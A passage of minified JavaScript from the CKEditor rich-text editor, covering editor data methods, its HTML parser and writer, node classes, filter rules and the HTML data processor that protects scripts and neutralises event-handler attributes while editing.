!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;
for(var d=new CKEDITOR.dom.documentFragment,h,e,g,f=0;f<c.length;f++){var k=c[f],m=k.startContainer;m.getName&&"tr"==m.getName()?(h||(h=m.getAscendant("table").clone(),h.append(m.getAscendant("tbody").clone()),d.append(h),h=h.findOne("tbody")),e&&e.equals(m)||(e=m,g=m.clone(),h.append(g)),g.append(k.cloneContents())):d.append(k.cloneContents())}b=h?d:b.getHtmlFromRange(c[0]);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),d=this.getSelection().getRanges();if(!c||0===
d.length)return null;d=d[0];c=c.extractHtmlFromRange(d,b);b||this.getSelection().selectRanges([d]);return a?c.getHtml():c},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return q.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,
0)],c,d,h=b.length;h--;)c=b[h],d=0,CKEDITOR.tools.isArray(c)&&(d=c[1],c=c[0]),d?a[c]=d:delete a[c]},getCommandKeystroke:function(a){var b=a.name,c=this.keystrokeHandler.keystrokes,d;if(a.fakeKeystroke)return a.fakeKeystroke;for(d in c)if(c.hasOwnProperty(d)&&c[d]==b)return d;return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,
null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=
1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};
CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var d,e,m=0,l;d=this._.htmlPartsRegex.exec(b);){e=d.index;if(e>m)if(m=b.substring(m,e),l)l.push(m);else this.onText(m);m=this._.htmlPartsRegex.lastIndex;if(e=d[1])if(e=e.toLowerCase(),l&&CKEDITOR.dtd.$cdata[e]&&(this.onCDATA(l.join("")),l=null),!l){this.onTagClose(e);continue}if(l)l.push(d[0]);else if(e=d[3]){if(e=e.toLowerCase(),!/="/.test(e)){var g=
{},k,c=d[4];d=!!d[5];if(c)for(;k=a.exec(c);){var h=k[1].toLowerCase();k=k[2]||k[3]||k[4]||"";g[h]=!k&&f[h]?h:CKEDITOR.tools.htmlDecodeAttr(k)}this.onTagOpen(e,g,d);!l&&CKEDITOR.dtd.$cdata[e]&&(l=[])}}else if(e=d[2])this.onComment(e)}if(b.length>m)this.onText(b.substring(m,b.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,f){f?this._.output.push(" /\x3e"):this._.output.push("\x3e")},
attribute:function(a,f){"string"==typeof f&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=[];this._.indent=!1},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}}),"use strict",function(){CKEDITOR.htmlParser.node=
function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,d=this.next;b&&(b.next=d);d&&(d.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),d=a.previous=this.previous,e=a.next=this.next;d&&(d.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,
a),d=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;d&&(d.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f="function"==typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;
b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this)))return this.remove(),
!1;if("string"!=typeof b)return this.replaceWith(b),!1;this.value=b;return!0},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this)))return this.remove(),!1},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})}(),
"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}
var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},d=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=function(m,l,g){function k(a){var b;if(0<r.length)for(var d=0;d<r.length;d++){var h=r[d],e=h.name,g=CKEDITOR.dtd[e],f=y.name&&CKEDITOR.dtd[y.name];
f&&!f[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==y.name&&(n(y,y.parent,1),d--):(b||(c(),b=1),h=h.clone(),h.parent=y,y=h,r.splice(d,1),d--)}}function c(){for(;v.length;)n(v.shift(),y)}function h(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],d;c&&c.type==CKEDITOR.NODE_TEXT&&((d=CKEDITOR.tools.rtrim(c.value))?c.value=d:a.children.length=b-1)}}function n(b,c,d){c=c||y||t;var e=y;void 0===b.previous&&(q(c,b)&&(y=c,w.onTagOpen(g,{}),b.returnPoint=c=y),h(b),
a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(z=!1));b.returnPoint?(y=b.returnPoint,delete b.returnPoint):y=d?c:e}function q(a,b){if((a==t||"body"==a.name)&&g&&(!a.name||CKEDITOR.dtd[a.name][g])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function p(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||
"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,t=l instanceof CKEDITOR.htmlParser.element?l:"string"==typeof l?new CKEDITOR.htmlParser.element(l):new CKEDITOR.htmlParser.fragment,r=[],v=[],y=t,z="textarea"==t.name,u="pre"==t.name;w.onTagOpen=function(h,e,g,m){e=new CKEDITOR.htmlParser.element(h,e);e.isUnknown&&g&&(e.isEmpty=!0);e.isOptionalClose=m;if(a(e))r.push(e);else{if("pre"==h)u=!0;else{if("br"==h&&u){y.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==h&&(z=!0)}if("br"==
h)v.push(e);else{for(;!(m=(g=y.name)?CKEDITOR.dtd[g]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d,e.isUnknown||y.isUnknown||m[h]);)if(y.isOptionalClose)w.onTagClose(g);else if(h in b&&g in b)g=y.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),y),!e.returnPoint&&(e.returnPoint=y),y=g;else if(h in CKEDITOR.dtd.$listItem&&!p(h,g))w.onTagOpen("li"==h?"ul":"dl",{},0,1);else if(g in f&&!p(h,g))!e.returnPoint&&(e.returnPoint=y),y=y.parent;else if(g in CKEDITOR.dtd.$inline&&
r.unshift(y),y.parent)n(y,y.parent,1);else{e.isOrphan=1;break}k(h);c();e.parent=y;e.isEmpty?n(e):y=e}}};w.onTagClose=function(a){for(var b=r.length-1;0<=b;b--)if(a==r[b].name){r.splice(b,1);return}for(var d=[],h=[],e=y;e!=t&&e.name!=a;)e._.isBlockLike||h.unshift(e),d.push(e),e=e.returnPoint||e.parent;if(e!=t){for(b=0;b<d.length;b++){var f=d[b];n(f,f.parent)}y=e;e._.isBlockLike&&c();n(e,e.parent);e==y&&(y=y.parent);r=r.concat(h)}"body"==a&&(g=!1)};w.onText=function(a){if(!(y._.hasInlineStarted&&!v.length||
u||z)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var b=y.name,h=b?CKEDITOR.dtd[b]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d;if(!z&&!h["#"]&&b in f)w.onTagOpen(e[b]||""),w.onText(a);else{c();k();u||z||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);if(q(y,a))this.onTagOpen(g,{},0,1);y.add(a)}};w.onCDATA=function(a){y.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){c();k();y.add(new CKEDITOR.htmlParser.comment(a))};w.parse(m);for(c();y!=
t;)n(y,y.parent,1);h(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var d=0<b?this.children[b-1]:null;if(d){if(a._.isBlockLike&&d.type==CKEDITOR.NODE_TEXT&&(d.value=CKEDITOR.tools.rtrim(d.value),0===d.value.length)){this.children.pop();this.add(a);return}d.next=a}a.previous=d;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==
CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,d){if(this.childrenFilteredBy!=a.id){d=this.getFilterContext(d);if(b&&!this.parent)a.onRoot(d,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)!1===this.children[b].filter(a,d)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,d){var e=this.getFilterContext();
if(d&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,!1,e);b=0;d=this.children;for(e=d.length;b<e;b++)d[b].writeHtml(a)},forEach:function(a,b,d){if(!(d||b&&this.type!=b))var e=a(this);if(!1!==e){d=this.children;for(var c=0;c<d.length;c++)e=d[c],e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):b&&e.type!=b||a(e)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function f(b,d,e,f){var l,g;for(l in d)(g=b[l])||(g=b[l]=new a),g.add(d[l],e,f)}CKEDITOR.htmlParser.filter=
CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,d){var e;"number"==typeof d?e=d:d&&"priority"in d&&(e=d.priority);"number"!=typeof e&&(e=10);"object"!=typeof d&&(d={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,d);a.attributeNames&&
this.attributeNameRules.addMany(a.attributeNames,e,d);a.elements&&f(this.elementsRules,a.elements,e,d);a.attributes&&f(this.attributesRules,a.attributes,e,d);a.text&&this.textRules.add(a.text,e,d);a.comment&&this.commentRules.add(a.comment,e,d);a.root&&this.rootRules.add(a.root,e,d)},applyTo:function(a){a.filter(this)},onElementName:function(a,d){return this.elementNameRules.execOnName(a,d)},onAttributeName:function(a,d){return this.attributeNameRules.execOnName(a,d)},onText:function(a,d,e){return this.textRules.exec(a,
d,e)},onComment:function(a,d,e){return this.commentRules.exec(a,d,e)},onRoot:function(a,d){return this.rootRules.exec(a,d)},onElement:function(a,d){for(var e=[this.elementsRules["^"],this.elementsRules[d.name],this.elementsRules.$],f,l=0;3>l;l++)if(f=e[l]){f=f.exec(a,d,this);if(!1===f)return null;if(f&&f!=d)return this.onNode(a,f);if(d.parent&&!d.name)break}return d},onNode:function(a,d){var e=d.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,d):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,
d.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,d.value)):null},onAttribute:function(a,d,e,f){return(e=this.attributesRules[e])?e.exec(a,f,d,this):f}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,d,e){this.rules.splice(this.findIndex(d),0,{value:a,priority:d,options:e})},addMany:function(a,d,e){for(var f=[this.findIndex(d),0],l=0,g=a.length;l<g;l++)f.push({value:a[l],priority:d,options:e});this.rules.splice.apply(this.rules,f)},findIndex:function(a){for(var d=
this.rules,e=d.length-1;0<=e&&a<d[e].priority;)e--;return e+1},exec:function(a,d){var e=d instanceof CKEDITOR.htmlParser.node||d instanceof CKEDITOR.htmlParser.fragment,f=Array.prototype.slice.call(arguments,1),l=this.rules,g=l.length,k,c,h,n;for(n=0;n<g;n++)if(e&&(k=d.type,c=d.name),h=l[n],!(a.nonEditable&&!h.options.applyToAll||a.nestedEditable&&h.options.excludeNestedEditable)){h=h.value.apply(null,f);if(!1===h||e&&h&&(h.name!=c||h.type!=k))return h;null!=h&&(f[0]=d=h)}return d},execOnName:function(a,
d){for(var e=0,f=this.rules,l=f.length,g;d&&e<l;e++)g=f[e],a.nonEditable&&!g.options.applyToAll||a.nestedEditable&&g.options.excludeNestedEditable||(d=d.replace(g.value[0],g.value[1]));return d}}}(),function(){function a(a,c){function h(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text("\u00a0"):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function g(a,c){return function(e){if(e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var g=[],k=b(e),l,u;if(k)for(f(k,1)&&g.push(k);k;)m(k)&&
(l=d(k))&&f(l)&&((u=d(l))&&!m(u)?g.push(l):(h(z).insertAfter(l),l.remove())),k=k.previous;for(k=0;k<g.length;k++)g[k].remove();if(g=!a||!1!==("function"==typeof c?c(e):c))z||CKEDITOR.env.needsBrFiller||e.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT?z||CKEDITOR.env.needsBrFiller||!(7<document.documentMode||e.name in CKEDITOR.dtd.tr||e.name in CKEDITOR.dtd.$listItem)?(g=b(e),g=!g||"form"==e.name&&"input"==g.name):g=!1:g=!1;g&&e.add(h(a))}}}function f(a,b){if((!z||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&
"br"==a.name&&!a.attributes["data-cke-eol"])return!0;var c;return a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(r))&&(c.index&&((new CKEDITOR.htmlParser.text(a.value.substring(0,c.index))).insertBefore(a),a.value=c[0]),!CKEDITOR.env.needsBrFiller&&z&&(!b||a.parent.name in n)||!z&&((c=a.previous)&&"br"==c.name||!c||m(c)))?!0:!1}var k={elements:{}},z="html"==c,n=CKEDITOR.tools.extend({},u),A;for(A in n)"#"in y[A]||delete n[A];for(A in n)k.elements[A]=g(z,a.config.fillEmptyBlocks);k.root=g(z,!1);k.elements.br=
function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var c=b.attributes;if("data-cke-bogus"in c||"data-cke-eol"in c)delete c["data-cke-bogus"];else{for(c=b.next;c&&e(c);)c=c.next;var g=d(b);!c&&m(b.parent)?l(b.parent,h(a)):m(c)&&g&&!m(g)&&h(a).insertBefore(c)}}}}(z);return k}function f(a,b){return a!=CKEDITOR.ENTER_BR&&!1!==b?a==CKEDITOR.ENTER_DIV?"div":"p":!1}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function d(a){for(a=a.previous;a&&
e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&a.attributes["data-cke-bookmark"]}function m(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in u||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function l(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;c&&(c.next=b,b.previous=c)}function g(a){a=a.attributes;"false"!=a.contenteditable&&(a["data-cke-editable"]=a.contenteditable?"true":1);
a.contenteditable="false"}function k(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}function c(a){return a.replace(D,function(a,b,c){return"\x3c"+b+c.replace(F,function(a,b){return E.test(b)&&-1==c.indexOf("data-cke-saved-"+b)?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+"\x3e"})}function h(a,b){return a.replace(b,function(a,b,c){0===a.indexOf("\x3ctextarea")&&(a=b+p(c).replace(/</g,"\x26lt;").replace(/>/g,
"\x26gt;")+"\x3c/textarea\x3e");return"\x3ccke:encoded\x3e"+encodeURIComponent(a)+"\x3c/cke:encoded\x3e"})}function n(a){return a.replace(L,function(a,b){return decodeURIComponent(b)})}function q(a){return a.replace(/\x3c!--(?!{cke_protected})[\s\S]+?--\x3e/g,function(a){return"\x3c!--"+v+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\x3e"})}function p(a){return a.replace(/\x3c!--\{cke_protected\}\{C\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)})}function w(a,b){var c=b._.dataStore;
return a.replace(/\x3c!--\{cke_protected\}([\s\S]+?)--\x3e/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){var c=[],d=b.config.protectedSource,h=b._.dataStore||(b._.dataStore={id:1}),e=/\x3c!--\{cke_temp(comment)?\}(\d*?)--\x3e/g,d=[/<script[\s\S]*?(<\/script>|$)/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d);a=a.replace(/\x3c!--[\s\S]*?--\x3e/g,function(a){return"\x3c!--{cke_tempcomment}"+
(c.push(a)-1)+"--\x3e"});for(var g=0;g<d.length;g++)a=a.replace(d[g],function(a){a=a.replace(e,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"\x3c!--{cke_temp}"+(c.push(a)-1)+"--\x3e"});a=a.replace(e,function(a,b,d){return"\x3c!--"+v+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,"%2D%2D")+"--\x3e"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=\/>]+))+\s*\/?>/g,function(a){return a.replace(/\x3c!--\{cke_protected\}([^>]*)--\x3e/g,function(a,
b){h[h.id]=decodeURIComponent(b);return"{cke_protected_"+h.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,h){return"\x3c"+c+d+"\x3e"+w(p(h),b)+"\x3c/"+c+"\x3e"})}CKEDITOR.htmlDataProcessor=function(b){var d,e,g=this;this.editor=b;this.dataFilter=d=new CKEDITOR.htmlParser.filter;this.htmlFilter=e=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;d.addRules(A);d.addRules(C,{applyToAll:!0});d.addRules(a(b,"data"),{applyToAll:!0});
e.addRules(x);e.addRules(B,{applyToAll:!0});e.addRules(a(b,"html"),{applyToAll:!0});b.on("toHtml",function(a){a=a.data;var d=a.dataValue,e,d=t(d,b),d=h(d,G),d=c(d),d=h(d,I),d=d.replace(O,"$1cke:$2"),d=d.replace(R,"\x3ccke:$1$2\x3e\x3c/cke:$1\x3e"),d=d.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),d=d.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,"$1data-cke-"+CKEDITOR.rnd+"-$2");e=a.context||b.editable().getName();var g;CKEDITOR.env.ie&&9>CKEDITOR.env.version&&"pre"==e&&(e="div",d="\x3cpre\x3e"+d+"\x3c/pre\x3e",
g=1);e=b.document.createElement(e);e.setHtml("a"+d);d=e.getHtml().substr(1);d=d.replace(new RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");g&&(d=d.replace(/^<pre>|<\/pre>$/gi,""));d=d.replace(N,"$1$2");d=n(d);d=p(d);e=!1===a.fixForBody?!1:f(a.enterMode,b.config.autoParagraph);d=CKEDITOR.htmlParser.fragment.fromHtml(d,a.context,e);e&&(g=d,!g.children.length&&CKEDITOR.dtd[g.name][e]&&(e=new CKEDITOR.htmlParser.element(e),g.add(e)));a.dataValue=d},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,
!0,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(g.dataFilter,!0)},null,null,10);b.on("toHtml",function(a){a=a.data;var b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(!0);a.dataValue=q(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,
a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(g.htmlFilter,!0)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,!1,!0)},null,null,11);b.on("toDataFormat",function(a){var c=a.data.dataValue,d=g.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(!0);c=p(c);c=w(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var h=this.editor,
e,g,f,k;b&&"object"==typeof b?(e=b.context,c=b.fixForBody,d=b.dontFilter,g=b.filter,f=b.enterMode,k=b.protectedWhitespaces):e=b;e||null===e||(e=h.editable().getName());return h.fire("toHtml",{dataValue:a,context:e,fixForBody:c,dontFilter:d,filter:g||h.filter,enterMode:f||h.enterMode,protectedWhitespaces:k}).dataValue},toDataFormat:function(a,b){var c,d,h;b&&(c=b.context,d=b.filter,h=b.enterMode);c||null===c||(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,
filter:d||this.editor.filter,context:c,enterMode:h||this.editor.enterMode}).dataValue}};var r=/(?:&nbsp;|\xa0)$/,v="{cke_protected}",y=CKEDITOR.dtd,z="caption colgroup col thead tfoot tbody".split(" "),u=CKEDITOR.tools.extend({},y.$blockLimit,y.$block),A={elements:{input:g,textarea:g}},C={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,""]]},x={elements:{embed:function(a){var b=a.parent;if(b&&"object"==b.name){var c=b.attributes.width,b=b.attributes.height;c&&(a.attributes.width=c);
b&&(a.attributes.height=b)}},a:function(a){var b=a.attributes;if(!(a.children.length||b.name||b.id||a.attributes["data-cke-saved-name"]))return!1}}},B={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return!1;for(var c=["name","href","src"],d,h=0;h<c.length;h++)d="data-cke-saved-"+c[h],d in b&&delete b[c[h]]}return a},table:function(a){a.children.slice(0).sort(function(a,
b){var c,d;a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type&&(c=CKEDITOR.tools.indexOf(z,a.name),d=CKEDITOR.tools.indexOf(z,b.name));-1<c&&-1<d&&c!=d||(c=a.parent?a.getIndex():-1,d=b.parent?b.getIndex():-1);return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=!0;return a},span:function(a){"Apple-style-span"==a.attributes["class"]&&delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},
style:function(a){var b=a.children[0];b&&b.value&&(b.value=CKEDITOR.tools.trim(b.value));a.attributes.type||(a.attributes.type="text/css")},title:function(a){var b=a.children[0];!b&&l(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:k,textarea:k},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,""))||!1}}};CKEDITOR.env.ie&&(B.attributes.style=function(a){return a.replace(/(^|;)([^:]+)/g,function(a){return a.toLowerCase()})});
var D=/<(a|area|img|input|source)\b([^>]*)>/gi,F=/([\w-:]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,E=/^(href|src|name)$/i,I=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,G=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,L=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,O=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,N=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,R=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi}(),"use strict",CKEDITOR.htmlParser.element=
function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",d=b.match(/^cke:(.*)/);d&&(b=d[1]);b=!!(CKEDITOR.dtd.$nonBodyContent[b]||CKEDITOR.dtd.$block[b]||CKEDITOR.dtd.$listItem[b]||CKEDITOR.dtd.$tableContent[b]||CKEDITOR.dtd.$nonEditable[b]||"br"==b);this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}},CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:
